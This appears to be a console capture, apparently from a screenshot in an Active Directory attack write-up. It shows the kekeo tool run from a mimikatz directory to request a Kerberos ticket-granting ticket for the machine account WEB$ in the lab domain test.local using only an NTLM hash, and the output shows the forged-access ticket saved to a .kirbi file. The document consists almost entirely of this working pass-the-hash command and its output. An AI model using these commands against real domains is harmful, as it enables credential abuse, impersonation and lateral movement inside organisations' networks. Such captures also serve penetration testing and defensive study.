 C:\Users\Administrator\Desktop\mimikatz_trunk\x64>kekeo.exe "tgt::ask /user:WEB$ /domain:test.local /NTLM:4120e9b2b31b41
1550fa5d114ea82df2" "exit"
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgt::ask /user:WEB$ /domain:test.local /NTLM:4120e9b2b31b411550fa5d114ea82df2
Realm        : test.local (test)
User         : WEB$ (WEB$)
CName        : WEB$     [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/test.local        [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 4120e9b2b31b411550fa5d114ea82df2
[kdc] name: DC.test.local (auto)
[kdc] addr: 10.1.20.10 (auto)
  > Ticket in file 'TGT_WEB$@TEST.LOCAL_krbtgt~test.local@TEST.LOCAL.kirbi'
kekeo(commandline) # exit
Bye!